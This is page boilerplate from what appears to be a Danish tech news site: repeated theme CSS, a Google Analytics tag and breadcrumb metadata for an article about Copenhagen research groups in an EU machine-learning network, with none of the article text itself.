.td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffc6c6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbabab}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Jura;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Jura;font-size:14px;font-weight:600;text-transform:capitalize}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#8bd655}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#8bd655}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#8bd655}.td-header-bg:before{opacity:0.8}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0c0c0c}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0c0c0c}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(12,12,12,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#353535}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#0c0c0c}.post blockquote p,.page blockquote p{color:#345e1d}.post .td_quote_box,.page .td_quote_box{border-color:#345e1d}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Jura}.td_module_wrap .td-post-author-name a{font-family:Jura}.td-post-date .entry-date{font-family:Jura}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Jura}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Jura;font-size:12px;font-weight:500}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Jura}.top-header-menu .menu-item-has-children li a{font-family:Jura}.td_mod_mega_menu .item-details a{font-family:Jura;font-size:14px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-weight:500}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Jura}.td-excerpt,.td_module_14 .td-excerpt{font-family:Jura;font-size:14px;font-weight:600}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Playfair Display";font-weight:bold}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td_module_wrap .td-module-title{font-family:Jura}.td_module_1 .td-module-title{font-weight:bold}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-weight:bold}.td_module_4 .td-module-title{font-weight:bold}.td_module_5 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-weight:600}.td_module_7 .td-module-title{font-weight:bold}.td_module_8 .td-module-title{font-weight:bold}.td_module_9 .td-module-title{font-weight:bold}.td_module_10 .td-module-title{font-weight:bold}.td_module_11 .td-module-title{font-weight:bold}.td_module_12 .td-module-title{font-weight:bold}.td_module_13 .td-module-title{font-weight:bold}.td_module_14 .td-module-title{font-weight:bold}.td_module_15 .entry-title{font-weight:bold}.td_module_16 .td-module-title{font-weight:bold}.td_module_17 .td-module-title{font-weight:600}.td_module_18 .td-module-title{font-weight:600}.td_module_19 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Jura}.td_block_trending_now .entry-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx1 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx3 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx7 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx8 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.post .td-post-header .entry-title{font-family:Jura}.td-post-template-default .td-post-header .entry-title{font-family:Jura;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-weight:bold}.td-post-template-2 .td-post-header .entry-title{font-weight:bold}.td-post-template-3 .td-post-header .entry-title{font-weight:bold}.td-post-template-4 .td-post-header .entry-title{font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-weight:bold}.td-post-template-6 .td-post-header .entry-title{font-weight:bold}.td-post-template-7 .td-post-header .entry-title{font-weight:bold}.td-post-template-8 .td-post-header .entry-title{font-weight:bold}.td-post-template-9 .td-post-header .entry-title{font-weight:bold}.td-post-template-10 .td-post-header .entry-title{font-weight:bold}.td-post-template-11 .td-post-header .entry-title{font-weight:bold}.td-post-content p,.td-post-content{font-family:Jura;font-size:14px;line-height:20px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Jura}.post .td_quote_box p,.page .td_quote_box p{font-family:Jura;font-size:16px;line-height:24px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Jura}.td-post-content li{font-family:Jura;line-height:20px}.td-post-content h1{font-family:Jura}.td-post-content h2{font-family:Jura}.td-post-content h3{font-family:Jura}.post .td-category a{font-family:Jura}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Jura}.post header .td-post-date .entry-date{font-family:Jura}.post header .td-post-views span,.post header .td-post-comments{font-family:Jura}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Jura}.post .td-post-next-prev-content span{font-family:Jura}.post .td-post-next-prev-content a{font-family:Jura}.post .author-box-wrap .td-author-name a{font-family:Jura}.post .author-box-wrap .td-author-url a{font-family:Jura}.post .author-box-wrap .td-author-description{font-family:Jura}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Jura}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Jura}.td_block_related_posts .entry-title a{font-family:Jura}.post .td-post-share-title{font-family:Jura}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Jura}.footer-text-wrap{font-family:Jura}.td-sub-footer-copy{font-family:Jura}.td-sub-footer-menu ul li a{font-family:Jura}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Jura;font-size:12px;font-weight:600}.page-nav a,.page-nav span{font-family:Jura;font-weight:500}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Playfair Display"}ul.sf-menu>.menu-item>a{font-family:Jura;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Jura;font-size:14px;font-weight:600;text-transform:capitalize}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Jura;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:Jura;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Jura}.td-page-content h1,.wpb_text_column h1{font-family:Jura}.td-page-content h2,.wpb_text_column h2{font-family:Jura}.td-page-content h3,.wpb_text_column h3{font-family:Jura}body,p{font-family:Jura}:root{--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#222222;--td_text_header_color:#e8e8e8;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#c44c4c;--td_mobile_button_background_mob:#c44c4c;--td_mobile_button_color_mob:#ffffff;--td_page_title_color:#000000;--td_page_content_color:#0f0f0f;--td_login_hover_background:#d67373;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffc6c6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbabab}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Jura;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Jura;font-size:14px;font-weight:600;text-transform:capitalize}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#8bd655}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#8bd655}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#8bd655}.td-header-bg:before{opacity:0.8}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0c0c0c}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0c0c0c}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(12,12,12,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#353535}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#0c0c0c}.post blockquote p,.page blockquote p{color:#345e1d}.post .td_quote_box,.page .td_quote_box{border-color:#345e1d}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Jura}.td_module_wrap .td-post-author-name a{font-family:Jura}.td-post-date .entry-date{font-family:Jura}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Jura}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Jura;font-size:12px;font-weight:500}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Jura}.top-header-menu .menu-item-has-children li a{font-family:Jura}.td_mod_mega_menu .item-details a{font-family:Jura;font-size:14px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-weight:500}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Jura}.td-excerpt,.td_module_14 .td-excerpt{font-family:Jura;font-size:14px;font-weight:600}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Playfair Display";font-weight:bold}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td_module_wrap .td-module-title{font-family:Jura}.td_module_1 .td-module-title{font-weight:bold}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-weight:bold}.td_module_4 .td-module-title{font-weight:bold}.td_module_5 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-weight:600}.td_module_7 .td-module-title{font-weight:bold}.td_module_8 .td-module-title{font-weight:bold}.td_module_9 .td-module-title{font-weight:bold}.td_module_10 .td-module-title{font-weight:bold}.td_module_11 .td-module-title{font-weight:bold}.td_module_12 .td-module-title{font-weight:bold}.td_module_13 .td-module-title{font-weight:bold}.td_module_14 .td-module-title{font-weight:bold}.td_module_15 .entry-title{font-weight:bold}.td_module_16 .td-module-title{font-weight:bold}.td_module_17 .td-module-title{font-weight:600}.td_module_18 .td-module-title{font-weight:600}.td_module_19 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Jura}.td_block_trending_now .entry-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx1 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx3 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx7 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx8 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.post .td-post-header .entry-title{font-family:Jura}.td-post-template-default .td-post-header .entry-title{font-family:Jura;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-weight:bold}.td-post-template-2 .td-post-header .entry-title{font-weight:bold}.td-post-template-3 .td-post-header .entry-title{font-weight:bold}.td-post-template-4 .td-post-header .entry-title{font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-weight:bold}.td-post-template-6 .td-post-header .entry-title{font-weight:bold}.td-post-template-7 .td-post-header .entry-title{font-weight:bold}.td-post-template-8 .td-post-header .entry-title{font-weight:bold}.td-post-template-9 .td-post-header .entry-title{font-weight:bold}.td-post-template-10 .td-post-header .entry-title{font-weight:bold}.td-post-template-11 .td-post-header .entry-title{font-weight:bold}.td-post-content p,.td-post-content{font-family:Jura;font-size:14px;line-height:20px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Jura}.post .td_quote_box p,.page .td_quote_box p{font-family:Jura;font-size:16px;line-height:24px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Jura}.td-post-content li{font-family:Jura;line-height:20px}.td-post-content h1{font-family:Jura}.td-post-content h2{font-family:Jura}.td-post-content h3{font-family:Jura}.post .td-category a{font-family:Jura}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Jura}.post header .td-post-date .entry-date{font-family:Jura}.post header .td-post-views span,.post header .td-post-comments{font-family:Jura}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Jura}.post .td-post-next-prev-content span{font-family:Jura}.post .td-post-next-prev-content a{font-family:Jura}.post .author-box-wrap .td-author-name a{font-family:Jura}.post .author-box-wrap .td-author-url a{font-family:Jura}.post .author-box-wrap .td-author-description{font-family:Jura}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Jura}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Jura}.td_block_related_posts .entry-title a{font-family:Jura}.post .td-post-share-title{font-family:Jura}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Jura}.footer-text-wrap{font-family:Jura}.td-sub-footer-copy{font-family:Jura}.td-sub-footer-menu ul li a{font-family:Jura}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Jura;font-size:12px;font-weight:600}.page-nav a,.page-nav span{font-family:Jura;font-weight:500}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Playfair Display"}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133353926-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133353926-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.digitalt.dk/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.digitalt.dk/category/ai/",
                    "name": "Kunstig Intelligens"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.digitalt.dk/2020/03/26/4649/",
                    "name": "Københavnske forskermiljøer med i EU-netværk om machine learning"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2018/03/cropped-logo-1-32x32.png?media=1700568161" sizes="32x32" />
